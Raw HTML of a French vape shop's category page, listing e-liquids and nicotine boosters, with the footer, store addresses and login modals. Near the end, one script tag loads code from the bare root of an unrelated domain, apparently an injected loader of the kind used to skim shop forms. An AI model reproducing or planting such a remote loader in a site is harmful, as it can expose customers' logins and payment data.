class="product-image"><a href="https://www.creation-vap.fr/one-taste/2618-e-liquide-menthe-polaire-one-taste-etasty-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7046-home_default/e-liquide-menthe-polaire-one-taste-etasty-50-ml.jpg" alt = "E-Liquide Menthe Polaire One Taste E-Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7046-large_default/e-liquide-menthe-polaire-one-taste-etasty-50-ml.jpg" > <span class="product-additional" data-idproduct="2618"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_2618" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2618" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2618" name="id_product_attribute"> <input type="hidden" value="2618" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2618" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2618" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2618" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2618" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/2618-e-liquide-menthe-polaire-one-taste-etasty-50-ml.html">E-Liquide Menthe Polaire One Taste E-Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2618" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez les sensations polaires du grand nord et les saveurs d’une menthe du jardin dans ce e-liquide glaciale Menthe Polaire fabriqué par la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3217" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/booster-nicotine/3217-boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5209-home_default/boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.jpg" alt = "Boosters De Nicotine Frais 50/50 PG/VG E.Tasty 10 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5209-large_default/boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.jpg" > <span class="product-additional" data-idproduct="3217"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="233" class="quantity_product quantity_product_3217" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3217" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3217" name="id_product_attribute"> <input type="hidden" value="3217" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3217" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3217" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3217" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3217" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/booster-nicotine/3217-boosters-de-nicotine-frais-5050-pgvg-etasty-10-ml.html">Boosters De Nicotine Frais 50/50 PG/VG E.Tasty 10 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3217" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.7">1,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les bases nicotinées&nbsp;ou les&nbsp;e-liquides prêts à vaper nicotinés&nbsp;en conditionnements supérieurs à 10ml sont interdites à la vente depuis le 1er...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="560" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/560-flacon-vide-gradue-remix-juice-30ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/967-home_default/flacon-vide-gradue-remix-juice-30ml.jpg" alt = "Flacon Gradué Remix Juice 30 ml – fiole souple de dosage pour e-liquide | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/967-large_default/flacon-vide-gradue-remix-juice-30ml.jpg" > <span class="product-additional" data-idproduct="560"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="109" class="quantity_product quantity_product_560" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_560" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_560" name="id_product_attribute"> <input type="hidden" value="560" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_560" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_560" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="560" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="560" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/560-flacon-vide-gradue-remix-juice-30ml.html">Flacon Gradué Remix Juice 30 ml – fiole souple de dosage pour e-liquide</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="560" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.5">1,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le Flacon Gradué Remix Juice 30 ml est une fiole pratique pour transporter, doser et utiliser votre e-liquide au quotidien. Son format compact se...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> </section></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991307.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" 